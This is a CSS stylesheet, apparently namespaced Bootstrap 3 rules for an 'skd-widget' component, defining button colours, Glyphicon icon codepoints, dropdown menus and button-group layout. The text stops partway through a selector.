.skd-widget .skd-widget-btn-warning .skd-widget-badge {
  color: #f0ad4e;
  background-color: #ffffff;
}

.skd-widget .skd-widget-btn-danger {
  color: #ffffff;
  background-color: #d9534f;
  border-color: #d43f3a;
}

.skd-widget .skd-widget-btn-danger:hover,
.skd-widget .skd-widget-btn-danger:focus,
.skd-widget .skd-widget-btn-danger:active,
.skd-widget .skd-widget-btn-danger.skd-widget-active,
.skd-widget .skd-widget-open .skd-widget-dropdown-toggle.skd-widget-btn-danger {
  color: #ffffff;
  background-color: #d2322d;
  border-color: #ac2925;
}

.skd-widget .skd-widget-btn-danger:active,
.skd-widget .skd-widget-btn-danger.skd-widget-active,
.skd-widget .skd-widget-open .skd-widget-dropdown-toggle.skd-widget-btn-danger {
  background-image: none;
}

.skd-widget .skd-widget-btn-danger.skd-widget-disabled,
.skd-widget .skd-widget-btn-danger[disabled],
.skd-widget fieldset[disabled] .skd-widget-btn-danger,
.skd-widget .skd-widget-btn-danger.skd-widget-disabled:hover,
.skd-widget .skd-widget-btn-danger[disabled]:hover,
.skd-widget fieldset[disabled] .skd-widget-btn-danger:hover,
.skd-widget .skd-widget-btn-danger.skd-widget-disabled:focus,
.skd-widget .skd-widget-btn-danger[disabled]:focus,
.skd-widget fieldset[disabled] .skd-widget-btn-danger:focus,
.skd-widget .skd-widget-btn-danger.skd-widget-disabled:active,
.skd-widget .skd-widget-btn-danger[disabled]:active,
.skd-widget fieldset[disabled] .skd-widget-btn-danger:active,
.skd-widget .skd-widget-btn-danger.skd-widget-disabled.skd-widget-active,
.skd-widget .skd-widget-btn-danger[disabled].skd-widget-active,
.skd-widget fieldset[disabled] .skd-widget-btn-danger.skd-widget-active {
  background-color: #d9534f;
  border-color: #d43f3a;
}

.skd-widget .skd-widget-btn-danger .skd-widget-badge {
  color: #d9534f;
  background-color: #ffffff;
}

.skd-widget .skd-widget-btn-link {
  color: #428bca;
  font-weight: normal;
  cursor: pointer;
  border-radius: 0;
}

.skd-widget .skd-widget-btn-link,
.skd-widget .skd-widget-btn-link:active,
.skd-widget .skd-widget-btn-link[disabled],
.skd-widget fieldset[disabled] .skd-widget-btn-link {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.skd-widget .skd-widget-btn-link,
.skd-widget .skd-widget-btn-link:hover,
.skd-widget .skd-widget-btn-link:focus,
.skd-widget .skd-widget-btn-link:active {
  border-color: transparent;
}

.skd-widget .skd-widget-btn-link:hover,
.skd-widget .skd-widget-btn-link:focus {
  color: #2a6496;
  text-decoration: underline;
  background-color: transparent;
}

.skd-widget .skd-widget-btn-link[disabled]:hover,
.skd-widget fieldset[disabled] .skd-widget-btn-link:hover,
.skd-widget .skd-widget-btn-link[disabled]:focus,
.skd-widget fieldset[disabled] .skd-widget-btn-link:focus {
  color: #999999;
  text-decoration: none;
}

.skd-widget .skd-widget-btn-lg,
.skd-widget .skd-widget-btn-group-lg > .skd-widget-btn {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 6px;
}

.skd-widget .skd-widget-btn-sm,
.skd-widget .skd-widget-btn-group-sm > .skd-widget-btn {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

.skd-widget .skd-widget-btn-xs,
.skd-widget .skd-widget-btn-group-xs > .skd-widget-btn {
  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

.skd-widget .skd-widget-btn-block {
  display: block;
  width: 100%;
  padding-left: 0;
  padding-right: 0;
}

.skd-widget .skd-widget-btn-block + .skd-widget-btn-block {
  margin-top: 5px;
}

.skd-widget input[type="submit"].skd-widget-btn-block,
.skd-widget input[type="reset"].skd-widget-btn-block,
.skd-widget input[type="button"].skd-widget-btn-block {
  width: 100%;
}

.skd-widget .skd-widget-fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}

.skd-widget .skd-widget-fade.skd-widget-in {
  opacity: 1;
}

.skd-widget .skd-widget-collapse {
  display: none;
}

.skd-widget .skd-widget-collapse.skd-widget-in {
  display: block;
}

.skd-widget .skd-widget-collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition: height 0.35s ease;
  transition: height 0.35s ease;
}

@font-face {
  font-family: 'Glyphicons Halflings';
  src: url('../fonts/glyphicons-halflings-regular.eot');
  src: url('../fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'), url('../fonts/glyphicons-halflings-regular.woff') format('woff'), url('../fonts/glyphicons-halflings-regular.ttf') format('truetype'), url('../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular') format('svg');
}

.skd-widget .skd-widget-glyphicon {
  position: relative;
  top: 1px;
  display: inline-block;
  font-family: 'Glyphicons Halflings';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.skd-widget .skd-widget-glyphicon-asterisk:before {
  content: "\2a";
}

.skd-widget .skd-widget-glyphicon-plus:before {
  content: "\2b";
}

.skd-widget .skd-widget-glyphicon-euro:before {
  content: "\20ac";
}

.skd-widget .skd-widget-glyphicon-minus:before {
  content: "\2212";
}

.skd-widget .skd-widget-glyphicon-cloud:before {
  content: "\2601";
}

.skd-widget .skd-widget-glyphicon-envelope:before {
  content: "\2709";
}

.skd-widget .skd-widget-glyphicon-pencil:before {
  content: "\270f";
}

.skd-widget .skd-widget-glyphicon-glass:before {
  content: "\e001";
}

.skd-widget .skd-widget-glyphicon-music:before {
  content: "\e002";
}

.skd-widget .skd-widget-glyphicon-search:before {
  content: "\e003";
}

.skd-widget .skd-widget-glyphicon-heart:before {
  content: "\e005";
}

.skd-widget .skd-widget-glyphicon-star:before {
  content: "\e006";
}

.skd-widget .skd-widget-glyphicon-star-empty:before {
  content: "\e007";
}

.skd-widget .skd-widget-glyphicon-user:before {
  content: "\e008";
}

.skd-widget .skd-widget-glyphicon-film:before {
  content: "\e009";
}

.skd-widget .skd-widget-glyphicon-th-large:before {
  content: "\e010";
}

.skd-widget .skd-widget-glyphicon-th:before {
  content: "\e011";
}

.skd-widget .skd-widget-glyphicon-th-list:before {
  content: "\e012";
}

.skd-widget .skd-widget-glyphicon-ok:before {
  content: "\e013";
}

.skd-widget .skd-widget-glyphicon-remove:before {
  content: "\e014";
}

.skd-widget .skd-widget-glyphicon-zoom-in:before {
  content: "\e015";
}

.skd-widget .skd-widget-glyphicon-zoom-out:before {
  content: "\e016";
}

.skd-widget .skd-widget-glyphicon-off:before {
  content: "\e017";
}

.skd-widget .skd-widget-glyphicon-signal:before {
  content: "\e018";
}

.skd-widget .skd-widget-glyphicon-cog:before {
  content: "\e019";
}

.skd-widget .skd-widget-glyphicon-trash:before {
  content: "\e020";
}

.skd-widget .skd-widget-glyphicon-home:before {
  content: "\e021";
}

.skd-widget .skd-widget-glyphicon-file:before {
  content: "\e022";
}

.skd-widget .skd-widget-glyphicon-time:before {
  content: "\e023";
}

.skd-widget .skd-widget-glyphicon-road:before {
  content: "\e024";
}

.skd-widget .skd-widget-glyphicon-download-alt:before {
  content: "\e025";
}

.skd-widget .skd-widget-glyphicon-download:before {
  content: "\e026";
}

.skd-widget .skd-widget-glyphicon-upload:before {
  content: "\e027";
}

.skd-widget .skd-widget-glyphicon-inbox:before {
  content: "\e028";
}

.skd-widget .skd-widget-glyphicon-play-circle:before {
  content: "\e029";
}

.skd-widget .skd-widget-glyphicon-repeat:before {
  content: "\e030";
}

.skd-widget .skd-widget-glyphicon-refresh:before {
  content: "\e031";
}

.skd-widget .skd-widget-glyphicon-list-alt:before {
  content: "\e032";
}

.skd-widget .skd-widget-glyphicon-lock:before {
  content: "\e033";
}

.skd-widget .skd-widget-glyphicon-flag:before {
  content: "\e034";
}

.skd-widget .skd-widget-glyphicon-headphones:before {
  content: "\e035";
}

.skd-widget .skd-widget-glyphicon-volume-off:before {
  content: "\e036";
}

.skd-widget .skd-widget-glyphicon-volume-down:before {
  content: "\e037";
}

.skd-widget .skd-widget-glyphicon-volume-up:before {
  content: "\e038";
}

.skd-widget .skd-widget-glyphicon-qrcode:before {
  content: "\e039";
}

.skd-widget .skd-widget-glyphicon-barcode:before {
  content: "\e040";
}

.skd-widget .skd-widget-glyphicon-tag:before {
  content: "\e041";
}

.skd-widget .skd-widget-glyphicon-tags:before {
  content: "\e042";
}

.skd-widget .skd-widget-glyphicon-book:before {
  content: "\e043";
}

.skd-widget .skd-widget-glyphicon-bookmark:before {
  content: "\e044";
}

.skd-widget .skd-widget-glyphicon-print:before {
  content: "\e045";
}

.skd-widget .skd-widget-glyphicon-camera:before {
  content: "\e046";
}

.skd-widget .skd-widget-glyphicon-font:before {
  content: "\e047";
}

.skd-widget .skd-widget-glyphicon-bold:before {
  content: "\e048";
}

.skd-widget .skd-widget-glyphicon-italic:before {
  content: "\e049";
}

.skd-widget .skd-widget-glyphicon-text-height:before {
  content: "\e050";
}

.skd-widget .skd-widget-glyphicon-text-width:before {
  content: "\e051";
}

.skd-widget .skd-widget-glyphicon-align-left:before {
  content: "\e052";
}

.skd-widget .skd-widget-glyphicon-align-center:before {
  content: "\e053";
}

.skd-widget .skd-widget-glyphicon-align-right:before {
  content: "\e054";
}

.skd-widget .skd-widget-glyphicon-align-justify:before {
  content: "\e055";
}

.skd-widget .skd-widget-glyphicon-list:before {
  content: "\e056";
}

.skd-widget .skd-widget-glyphicon-indent-left:before {
  content: "\e057";
}

.skd-widget .skd-widget-glyphicon-indent-right:before {
  content: "\e058";
}

.skd-widget .skd-widget-glyphicon-facetime-video:before {
  content: "\e059";
}

.skd-widget .skd-widget-glyphicon-picture:before {
  content: "\e060";
}

.skd-widget .skd-widget-glyphicon-map-marker:before {
  content: "\e062";
}

.skd-widget .skd-widget-glyphicon-adjust:before {
  content: "\e063";
}

.skd-widget .skd-widget-glyphicon-tint:before {
  content: "\e064";
}

.skd-widget .skd-widget-glyphicon-edit:before {
  content: "\e065";
}

.skd-widget .skd-widget-glyphicon-share:before {
  content: "\e066";
}

.skd-widget .skd-widget-glyphicon-check:before {
  content: "\e067";
}

.skd-widget .skd-widget-glyphicon-move:before {
  content: "\e068";
}

.skd-widget .skd-widget-glyphicon-step-backward:before {
  content: "\e069";
}

.skd-widget .skd-widget-glyphicon-fast-backward:before {
  content: "\e070";
}

.skd-widget .skd-widget-glyphicon-backward:before {
  content: "\e071";
}

.skd-widget .skd-widget-glyphicon-play:before {
  content: "\e072";
}

.skd-widget .skd-widget-glyphicon-pause:before {
  content: "\e073";
}

.skd-widget .skd-widget-glyphicon-stop:before {
  content: "\e074";
}

.skd-widget .skd-widget-glyphicon-forward:before {
  content: "\e075";
}

.skd-widget .skd-widget-glyphicon-fast-forward:before {
  content: "\e076";
}

.skd-widget .skd-widget-glyphicon-step-forward:before {
  content: "\e077";
}

.skd-widget .skd-widget-glyphicon-eject:before {
  content: "\e078";
}

.skd-widget .skd-widget-glyphicon-chevron-left:before {
  content: "\e079";
}

.skd-widget .skd-widget-glyphicon-chevron-right:before {
  content: "\e080";
}

.skd-widget .skd-widget-glyphicon-plus-sign:before {
  content: "\e081";
}

.skd-widget .skd-widget-glyphicon-minus-sign:before {
  content: "\e082";
}

.skd-widget .skd-widget-glyphicon-remove-sign:before {
  content: "\e083";
}

.skd-widget .skd-widget-glyphicon-ok-sign:before {
  content: "\e084";
}

.skd-widget .skd-widget-glyphicon-question-sign:before {
  content: "\e085";
}

.skd-widget .skd-widget-glyphicon-info-sign:before {
  content: "\e086";
}

.skd-widget .skd-widget-glyphicon-screenshot:before {
  content: "\e087";
}

.skd-widget .skd-widget-glyphicon-remove-circle:before {
  content: "\e088";
}

.skd-widget .skd-widget-glyphicon-ok-circle:before {
  content: "\e089";
}

.skd-widget .skd-widget-glyphicon-ban-circle:before {
  content: "\e090";
}

.skd-widget .skd-widget-glyphicon-arrow-left:before {
  content: "\e091";
}

.skd-widget .skd-widget-glyphicon-arrow-right:before {
  content: "\e092";
}

.skd-widget .skd-widget-glyphicon-arrow-up:before {
  content: "\e093";
}

.skd-widget .skd-widget-glyphicon-arrow-down:before {
  content: "\e094";
}

.skd-widget .skd-widget-glyphicon-share-alt:before {
  content: "\e095";
}

.skd-widget .skd-widget-glyphicon-resize-full:before {
  content: "\e096";
}

.skd-widget .skd-widget-glyphicon-resize-small:before {
  content: "\e097";
}

.skd-widget .skd-widget-glyphicon-exclamation-sign:before {
  content: "\e101";
}

.skd-widget .skd-widget-glyphicon-gift:before {
  content: "\e102";
}

.skd-widget .skd-widget-glyphicon-leaf:before {
  content: "\e103";
}

.skd-widget .skd-widget-glyphicon-fire:before {
  content: "\e104";
}

.skd-widget .skd-widget-glyphicon-eye-open:before {
  content: "\e105";
}

.skd-widget .skd-widget-glyphicon-eye-close:before {
  content: "\e106";
}

.skd-widget .skd-widget-glyphicon-warning-sign:before {
  content: "\e107";
}

.skd-widget .skd-widget-glyphicon-plane:before {
  content: "\e108";
}

.skd-widget .skd-widget-glyphicon-calendar:before {
  content: "\e109";
}

.skd-widget .skd-widget-glyphicon-random:before {
  content: "\e110";
}

.skd-widget .skd-widget-glyphicon-comment:before {
  content: "\e111";
}

.skd-widget .skd-widget-glyphicon-magnet:before {
  content: "\e112";
}

.skd-widget .skd-widget-glyphicon-chevron-up:before {
  content: "\e113";
}

.skd-widget .skd-widget-glyphicon-chevron-down:before {
  content: "\e114";
}

.skd-widget .skd-widget-glyphicon-retweet:before {
  content: "\e115";
}

.skd-widget .skd-widget-glyphicon-shopping-cart:before {
  content: "\e116";
}

.skd-widget .skd-widget-glyphicon-folder-close:before {
  content: "\e117";
}

.skd-widget .skd-widget-glyphicon-folder-open:before {
  content: "\e118";
}

.skd-widget .skd-widget-glyphicon-resize-vertical:before {
  content: "\e119";
}

.skd-widget .skd-widget-glyphicon-resize-horizontal:before {
  content: "\e120";
}

.skd-widget .skd-widget-glyphicon-hdd:before {
  content: "\e121";
}

.skd-widget .skd-widget-glyphicon-bullhorn:before {
  content: "\e122";
}

.skd-widget .skd-widget-glyphicon-bell:before {
  content: "\e123";
}

.skd-widget .skd-widget-glyphicon-certificate:before {
  content: "\e124";
}

.skd-widget .skd-widget-glyphicon-thumbs-up:before {
  content: "\e125";
}

.skd-widget .skd-widget-glyphicon-thumbs-down:before {
  content: "\e126";
}

.skd-widget .skd-widget-glyphicon-hand-right:before {
  content: "\e127";
}

.skd-widget .skd-widget-glyphicon-hand-left:before {
  content: "\e128";
}

.skd-widget .skd-widget-glyphicon-hand-up:before {
  content: "\e129";
}

.skd-widget .skd-widget-glyphicon-hand-down:before {
  content: "\e130";
}

.skd-widget .skd-widget-glyphicon-circle-arrow-right:before {
  content: "\e131";
}

.skd-widget .skd-widget-glyphicon-circle-arrow-left:before {
  content: "\e132";
}

.skd-widget .skd-widget-glyphicon-circle-arrow-up:before {
  content: "\e133";
}

.skd-widget .skd-widget-glyphicon-circle-arrow-down:before {
  content: "\e134";
}

.skd-widget .skd-widget-glyphicon-globe:before {
  content: "\e135";
}

.skd-widget .skd-widget-glyphicon-wrench:before {
  content: "\e136";
}

.skd-widget .skd-widget-glyphicon-tasks:before {
  content: "\e137";
}

.skd-widget .skd-widget-glyphicon-filter:before {
  content: "\e138";
}

.skd-widget .skd-widget-glyphicon-briefcase:before {
  content: "\e139";
}

.skd-widget .skd-widget-glyphicon-fullscreen:before {
  content: "\e140";
}

.skd-widget .skd-widget-glyphicon-dashboard:before {
  content: "\e141";
}

.skd-widget .skd-widget-glyphicon-paperclip:before {
  content: "\e142";
}

.skd-widget .skd-widget-glyphicon-heart-empty:before {
  content: "\e143";
}

.skd-widget .skd-widget-glyphicon-link:before {
  content: "\e144";
}

.skd-widget .skd-widget-glyphicon-phone:before {
  content: "\e145";
}

.skd-widget .skd-widget-glyphicon-pushpin:before {
  content: "\e146";
}

.skd-widget .skd-widget-glyphicon-usd:before {
  content: "\e148";
}

.skd-widget .skd-widget-glyphicon-gbp:before {
  content: "\e149";
}

.skd-widget .skd-widget-glyphicon-sort:before {
  content: "\e150";
}

.skd-widget .skd-widget-glyphicon-sort-by-alphabet:before {
  content: "\e151";
}

.skd-widget .skd-widget-glyphicon-sort-by-alphabet-alt:before {
  content: "\e152";
}

.skd-widget .skd-widget-glyphicon-sort-by-order:before {
  content: "\e153";
}

.skd-widget .skd-widget-glyphicon-sort-by-order-alt:before {
  content: "\e154";
}

.skd-widget .skd-widget-glyphicon-sort-by-attributes:before {
  content: "\e155";
}

.skd-widget .skd-widget-glyphicon-sort-by-attributes-alt:before {
  content: "\e156";
}

.skd-widget .skd-widget-glyphicon-unchecked:before {
  content: "\e157";
}

.skd-widget .skd-widget-glyphicon-expand:before {
  content: "\e158";
}

.skd-widget .skd-widget-glyphicon-collapse-down:before {
  content: "\e159";
}

.skd-widget .skd-widget-glyphicon-collapse-up:before {
  content: "\e160";
}

.skd-widget .skd-widget-glyphicon-log-in:before {
  content: "\e161";
}

.skd-widget .skd-widget-glyphicon-flash:before {
  content: "\e162";
}

.skd-widget .skd-widget-glyphicon-log-out:before {
  content: "\e163";
}

.skd-widget .skd-widget-glyphicon-new-window:before {
  content: "\e164";
}

.skd-widget .skd-widget-glyphicon-record:before {
  content: "\e165";
}

.skd-widget .skd-widget-glyphicon-save:before {
  content: "\e166";
}

.skd-widget .skd-widget-glyphicon-open:before {
  content: "\e167";
}

.skd-widget .skd-widget-glyphicon-saved:before {
  content: "\e168";
}

.skd-widget .skd-widget-glyphicon-import:before {
  content: "\e169";
}

.skd-widget .skd-widget-glyphicon-export:before {
  content: "\e170";
}

.skd-widget .skd-widget-glyphicon-send:before {
  content: "\e171";
}

.skd-widget .skd-widget-glyphicon-floppy-disk:before {
  content: "\e172";
}

.skd-widget .skd-widget-glyphicon-floppy-saved:before {
  content: "\e173";
}

.skd-widget .skd-widget-glyphicon-floppy-remove:before {
  content: "\e174";
}

.skd-widget .skd-widget-glyphicon-floppy-save:before {
  content: "\e175";
}

.skd-widget .skd-widget-glyphicon-floppy-open:before {
  content: "\e176";
}

.skd-widget .skd-widget-glyphicon-credit-card:before {
  content: "\e177";
}

.skd-widget .skd-widget-glyphicon-transfer:before {
  content: "\e178";
}

.skd-widget .skd-widget-glyphicon-cutlery:before {
  content: "\e179";
}

.skd-widget .skd-widget-glyphicon-header:before {
  content: "\e180";
}

.skd-widget .skd-widget-glyphicon-compressed:before {
  content: "\e181";
}

.skd-widget .skd-widget-glyphicon-earphone:before {
  content: "\e182";
}

.skd-widget .skd-widget-glyphicon-phone-alt:before {
  content: "\e183";
}

.skd-widget .skd-widget-glyphicon-tower:before {
  content: "\e184";
}

.skd-widget .skd-widget-glyphicon-stats:before {
  content: "\e185";
}

.skd-widget .skd-widget-glyphicon-sd-video:before {
  content: "\e186";
}

.skd-widget .skd-widget-glyphicon-hd-video:before {
  content: "\e187";
}

.skd-widget .skd-widget-glyphicon-subtitles:before {
  content: "\e188";
}

.skd-widget .skd-widget-glyphicon-sound-stereo:before {
  content: "\e189";
}

.skd-widget .skd-widget-glyphicon-sound-dolby:before {
  content: "\e190";
}

.skd-widget .skd-widget-glyphicon-sound-5-1:before {
  content: "\e191";
}

.skd-widget .skd-widget-glyphicon-sound-6-1:before {
  content: "\e192";
}

.skd-widget .skd-widget-glyphicon-sound-7-1:before {
  content: "\e193";
}

.skd-widget .skd-widget-glyphicon-copyright-mark:before {
  content: "\e194";
}

.skd-widget .skd-widget-glyphicon-registration-mark:before {
  content: "\e195";
}

.skd-widget .skd-widget-glyphicon-cloud-download:before {
  content: "\e197";
}

.skd-widget .skd-widget-glyphicon-cloud-upload:before {
  content: "\e198";
}

.skd-widget .skd-widget-glyphicon-tree-conifer:before {
  content: "\e199";
}

.skd-widget .skd-widget-glyphicon-tree-deciduous:before {
  content: "\e200";
}

.skd-widget .skd-widget-caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px solid;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}

.skd-widget .skd-widget-dropdown {
  position: relative;
}

.skd-widget .skd-widget-dropdown-toggle:focus {
  outline: 0;
}

.skd-widget .skd-widget-dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  font-size: 14px;
  background-color: #ffffff;
  border: 1px solid #cccccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 4px;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  background-clip: padding-box;
}

.skd-widget .skd-widget-dropdown-menu.skd-widget-pull-right {
  right: 0;
  left: auto;
}

.skd-widget .skd-widget-dropdown-menu .skd-widget-divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}

.skd-widget .skd-widget-dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 1.42857143;
  color: #333333;
  white-space: nowrap;
}

.skd-widget .skd-widget-dropdown-menu > li > a:hover,
.skd-widget .skd-widget-dropdown-menu > li > a:focus {
  text-decoration: none;
  color: #262626;
  background-color: #f5f5f5;
}

.skd-widget .skd-widget-dropdown-menu > .skd-widget-active > a,
.skd-widget .skd-widget-dropdown-menu > .skd-widget-active > a:hover,
.skd-widget .skd-widget-dropdown-menu > .skd-widget-active > a:focus {
  color: #ffffff;
  text-decoration: none;
  outline: 0;
  background-color: #428bca;
}

.skd-widget .skd-widget-dropdown-menu > .skd-widget-disabled > a,
.skd-widget .skd-widget-dropdown-menu > .skd-widget-disabled > a:hover,
.skd-widget .skd-widget-dropdown-menu > .skd-widget-disabled > a:focus {
  color: #999999;
}

.skd-widget .skd-widget-dropdown-menu > .skd-widget-disabled > a:hover,
.skd-widget .skd-widget-dropdown-menu > .skd-widget-disabled > a:focus {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  cursor: not-allowed;
}

.skd-widget .skd-widget-open > .skd-widget-dropdown-menu {
  display: block;
}

.skd-widget .skd-widget-open > a {
  outline: 0;
}

.skd-widget .skd-widget-dropdown-menu-right {
  left: auto;
  right: 0;
}

.skd-widget .skd-widget-dropdown-menu-left {
  left: 0;
  right: auto;
}

.skd-widget .skd-widget-dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 12px;
  line-height: 1.42857143;
  color: #999999;
}

.skd-widget .skd-widget-dropdown-backdrop {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 990;
}

.skd-widget .skd-widget-pull-right > .skd-widget-dropdown-menu {
  right: 0;
  left: auto;
}

.skd-widget .skd-widget-dropup .skd-widget-caret,
.skd-widget .skd-widget-navbar-fixed-bottom .skd-widget-dropdown .skd-widget-caret {
  border-top: 0;
  border-bottom: 4px solid;
  content: "";
}

.skd-widget .skd-widget-dropup .skd-widget-dropdown-menu,
.skd-widget .skd-widget-navbar-fixed-bottom .skd-widget-dropdown .skd-widget-dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 1px;
} */

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-xs .skd-widget-navbar-right .skd-widget-dropdown-menu, .skd-widget.skd-widget-container-xs .skd-widget-navbar-right .skd-widget-dropdown-menu, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-xs .skd-widget-navbar-right .skd-widget-dropdown-menu, .skd-widget .skd-widget-container-xs .skd-widget-navbar-right .skd-widget-dropdown-menu,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-sm .skd-widget-navbar-right .skd-widget-dropdown-menu, .skd-widget.skd-widget-container-sm .skd-widget-navbar-right .skd-widget-dropdown-menu, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-sm .skd-widget-navbar-right .skd-widget-dropdown-menu , .skd-widget .skd-widget-container-sm .skd-widget-navbar-right .skd-widget-dropdown-menu {
  left: auto;
  right: 0;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-xs .skd-widget-navbar-right .skd-widget-dropdown-menu-left, .skd-widget.skd-widget-container-xs .skd-widget-navbar-right .skd-widget-dropdown-menu-left, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-xs .skd-widget-navbar-right .skd-widget-dropdown-menu-left, .skd-widget .skd-widget-container-xs .skd-widget-navbar-right .skd-widget-dropdown-menu-left,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-sm .skd-widget-navbar-right .skd-widget-dropdown-menu-left, .skd-widget.skd-widget-container-sm .skd-widget-navbar-right .skd-widget-dropdown-menu-left, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-sm .skd-widget-navbar-right .skd-widget-dropdown-menu-left , .skd-widget .skd-widget-container-sm .skd-widget-navbar-right .skd-widget-dropdown-menu-left {
  left: 0;
  right: auto;
}

.skd-widget .skd-widget-btn-group,
.skd-widget .skd-widget-btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}

.skd-widget .skd-widget-btn-group > .skd-widget-btn,
.skd-widget .skd-widget-btn-group-vertical > .skd-widget-btn {
  position: relative;
  float: left;
}

.skd-widget .skd-widget-btn-group > .skd-widget-btn:hover,
.skd-widget .skd-widget-btn-group-vertical > .skd-widget-btn:hover,
.skd-widget .skd-widget-btn-group > .skd-widget-btn:focus,
.skd-widget .skd-widget-btn-group-vertical > .skd-widget-btn:focus,
.skd-widget .skd-widget-btn-group > .skd-widget-btn:active,
.skd-widget .skd-widget-btn-group-vertical > .skd-widget-btn:active,
.skd-widget .skd-widget-btn-group > .skd-widget-btn.skd-widget-active,
.skd-widget .skd-widget-btn-group-vertical > .skd-widget-btn.skd-widget-active {
  z-index: 2;
}

.skd-widget .skd-widget-btn-group > .skd-widget-btn:focus,
.skd-widget .skd-widget-btn-group-vertical > .skd-widget-btn:focus {
  outline: none;
}

.skd-widget .skd-widget-btn-group .skd-widget-btn + .skd-widget-btn,
.skd-widget .skd-widget-btn-group .skd-widget-btn + .skd-widget-btn-group,
.skd-widget .skd-widget-btn-group .skd-widget-btn-group + .skd-widget-btn,
.skd-widget .skd-widget-btn-group .skd-widget-btn-group + .skd-widget-btn-group {
  margin-left: -1px;
}

.skd-widget .skd-widget-btn-toolbar {
  margin-left: -5px;
}

.skd-widget .skd-widget-btn-toolbar .skd-widget-btn-group,
.skd-widget .skd-widget-btn-toolbar .skd-widget-input-group {
  float: left;
}

.skd-widget .skd-widget-btn-toolbar > .skd-widget-btn,
.skd-widget .skd-widget-btn-toolbar > .skd-widget-btn-group,
.skd-widget .skd-widget-btn-toolbar > .skd-widget-input-group {
  margin-left: 5px;
}

.skd-widget .skd-widget-btn-group > .skd-widget-btn:not(:first-child):not(:last-child):not(.skd-widget-dropdown-toggle) {
  border-radius: 0;
}

.skd-widget .skd-widget-btn-group > .skd-widget-btn:first-child {
  margin-left: 0;
}

.skd-widget .skd-widget-btn-group > .skd-widget-btn:first-child:not(:last-child):not(.skd-widget-dropdown-toggle) {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

.skd-widget .skd-widget-btn-group > .skd-widget-btn:last-child:not(:first-child),
.skd-widget .skd-widget-btn-group > .skd-widget-dropdown-toggle:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

.skd-widget .skd-widget-btn-group > .skd-widget-btn-group {
  float: left;
}

.skd-widget .skd-widget-btn-group > .skd-widget-btn-group:not(:first-child):not(:last-child) > .skd-widget-btn {
  border-radius: 0;
}

.skd-widget .skd-widget-btn-group > .skd-widget-btn-group:first-child > .skd-widget-btn:last-child,
.skd-widget .skd-widget-btn-group > .skd-widget-btn-group:first-child > .skd-widget-dropdown-toggle {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

.skd-widget .skd-widget-btn-group > .skd-widget-btn-group:last-child > .skd-widget-btn:first-child {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

.skd-widget .skd-widget-btn-group .skd-widget-dropdown-toggle:active,
.skd-widget .skd-widget-btn-group.skd-widget-open .skd-widget-dropdown-toggle {
  outline: 0;
}

.skd-widget .skd-widget-btn-group > .skd-widget-btn + .skd-widget-dropdown-toggle {
  padding-left: 8px;
  padding-right: 8px;
}

.skd-widget .skd-widget-btn-group > .skd-widget-btn-lg + .skd-widget-dropdown-toggle {
  padding-left: 12px;
  padding-right: 12px;
}

.skd-widget .skd-widget-btn-group.skd-widget-open .skd-widget-dropdown-toggle {
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}

.skd-widget .skd-widget-btn-group.skd-widget-open .skd-widget-dropdown-toggle.skd-widget-btn-link {
  -webkit-box-shadow: none;
  box-shadow: none;
}

.skd-widget .skd-widget-btn .skd-widget-caret {
  margin-left: 0;
}

.skd-widget .skd-widget-btn-lg .skd-widget-caret {
  border-width: 5px 5px 0;
  border-bottom-width: 0;
}

.skd-widget .skd-widget-dropup .skd-widget-btn-lg .skd-widget-caret {
  border-width: 0 5px 5px;
}

.skd-widget .skd-widget-btn-group-vertical > .skd-widget-btn,
.skd-widget .skd-widget-btn-group-vertical > .skd-widget-btn-group,
.skd-widget .skd-widget-btn-group-vertical > .skd-widget-btn-group > .skd-widget-btn {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%;
}

.skd-widget .skd-widget-btn-group-vertical > .skd-widget-btn-group > .skd-widget-btn {
  float: none;
}

.skd-widget .skd-widget-btn-group-vertical > .skd-widget-btn + .skd-widget-btn,
